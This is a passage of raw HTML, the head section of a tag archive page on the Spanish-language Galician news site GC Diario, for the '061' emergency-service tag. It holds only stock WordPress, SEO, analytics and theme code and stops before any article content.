

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gcdiario.com/tema/061/page/2/
body_size: 34098
content:
<!doctype html >
<html lang="es">
<head>
    <meta charset="UTF-8" />
    <title>061 archivos - Página 2 de 16 - GC Diario :: Versión en castellano de GC - Galicia Confidencial</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://gcdiario.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://gcdiario.com/tema/061/page/2/" />
	<link rel="prev" href="https://gcdiario.com/tema/061/" />
	<link rel="next" href="https://gcdiario.com/tema/061/page/3/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="061 archivos - Página 2 de 16 - GC Diario :: Versión en castellano de GC - Galicia Confidencial" />
	<meta property="og:url" content="https://gcdiario.com/tema/061/" />
	<meta property="og:site_name" content="GC Diario :: Versión en castellano de GC - Galicia Confidencial" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@GcDiario" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://gcdiario.com/tema/061/","url":"https://gcdiario.com/tema/061/page/2/","name":"061 archivos - Página 2 de 16 - GC Diario :: Versión en castellano de GC - Galicia Confidencial","isPartOf":{"@id":"https://gcdiario.com/#website"},"primaryImageOfPage":{"@id":"https://gcdiario.com/tema/061/page/2/#primaryimage"},"image":{"@id":"https://gcdiario.com/tema/061/page/2/#primaryimage"},"thumbnailUrl":"https://gcdiario.com/wp-content/uploads/2025/05/20250510102112.jpg","breadcrumb":{"@id":"https://gcdiario.com/tema/061/page/2/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://gcdiario.com/tema/061/page/2/#primaryimage","url":"https://gcdiario.com/wp-content/uploads/2025/05/20250510102112.jpg","contentUrl":"https://gcdiario.com/wp-content/uploads/2025/05/20250510102112.jpg","width":1504,"height":804,"caption":"Archivo - Ambulancia del 061-Urxencias Sanitarias de Galicia.. URXENCIAS SANITARIAS-061 - Archivo"},{"@type":"BreadcrumbList","@id":"https://gcdiario.com/tema/061/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://gcdiario.com/"},{"@type":"ListItem","position":2,"name":"061"}]},{"@type":"WebSite","@id":"https://gcdiario.com/#website","url":"https://gcdiario.com/","name":"GC Diario :: Versión en castellano de GC - Galicia Confidencial","description":"GCDiario es la versión en castellano de GC - Galicia Confidencial (GC), el diario electrónico en gallego más veterano de internet","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gcdiario.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="GC Diario :: Versión en castellano de GC - Galicia Confidencial &raquo; Feed" href="https://gcdiario.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GC Diario :: Versión en castellano de GC - Galicia Confidencial &raquo; Feed de los comentarios" href="https://gcdiario.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GC Diario :: Versión en castellano de GC - Galicia Confidencial &raquo; Etiqueta 061 del feed" href="https://gcdiario.com/tema/061/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gcdiario.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://gcdiario.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://gcdiario.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=963059d7cceb10dc9b9adeec7fadb27d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C300%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7CCatamaran%3A400%2C500%2C600%2C700%7COpen+Sans%3A700%2C400%7CMontserrat%3A400%2C700&#038;display=swap&#038;ver=12.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://gcdiario.com/wp-content/themes/Newspaper/style.css?ver=12.6.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://gcdiario.com/wp-content/themes/Newspaper-child/style.css?ver=12.6.4c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://gcdiario.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=963059d7cceb10dc9b9adeec7fadb27d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://gcdiario.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/city_news/demo_style.css?ver=12.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://gcdiario.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=9e24474348f1755e0ebe145b87be714d' type='text/css' media='all' />
<script type='text/javascript' src='https://gcdiario.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://gcdiario.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://gcdiario.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='https://gcdiario.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.7' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://gcdiario.com/wp-json/" /><link rel="alternate" type="application/json" href="https://gcdiario.com/wp-json/wp/v2/tags/1602" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gcdiario.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-4467535-5', 'auto');
			ga('send', 'pageview');
		</script>

			<meta charset="utf-8">
		<meta name="abstract" content="GCDiario es la versión en castellano de GC - Galicia Confidencial (GC), el diario electrónico en gallego más veterano de internet">
		<meta name="author" content="ozonoadmin">
		<meta name="classification" content="Actualidad, CIENCIA Y MEDIO AMBIENTE, CULTURA, DEPORTES, Destacadas, ECONOMÍA, EDUCACIÓN Y SANIDAD, En profundidad, Historia y Patrimonio, POLÍTICA, SOCIEDAD, SUCESOS, Uncategorized">
		<meta name="copyright" content="Copyright GC Diario :: Versión en castellano de GC - Galicia Confidencial - All rights Reserved.">
		<meta name="designer" content="tagDiv">
		<meta name="distribution" content="Global">
		<meta name="language" content="es">
		<meta name="publisher" content="GC Diario :: Versión en castellano de GC - Galicia Confidencial">
		<meta name="rating" content="General">
		<meta name="resource-type" content="Document">
		<meta name="revisit-after" content="3">
		<meta name="subject" content="Actualidad, CIENCIA Y MEDIO AMBIENTE, CULTURA, DEPORTES, Destacadas, ECONOMÍA, EDUCACIÓN Y SANIDAD, En profundidad, Historia y Patrimonio, POLÍTICA, SOCIEDAD, SUCESOS, Uncategorized">
		<meta name="template" content="Newspaper Child theme">
		<meta name="robots" content="index,follow">
		<meta name="publisuites-verify-code" content="aHR0cHM6Ly9nY2RpYXJpby5jb20=" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/gcdiario.com\/wp-json\/","permalinkStructure":"\/%category%\/%post_id%-%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--today-news-dark-bg:#000000;--today-news-accent:#CE0000;--today-news-white:#FFFFFF;--today-news-white-transparent:rgba(255,255,255,0.75);--today-news-white-transparent2:rgba(255,255,255,0.1);--today-news-dark-gray:#222222;--today-news-light-gray:#d8d8d8}</style>
	
    <style id="tdb-global-fonts">
        :root {--today_news_default: Montserrat;}
    </style>
    <meta name="generator" content="Powered by Slider Revolution 6.0.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/gcdiario.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.4";
var td_get_template_directory_uri="https:\/\/gcdiario.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#024d90";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="4a3b4ef7f0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Ahorrar";
var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="S\u00ed";
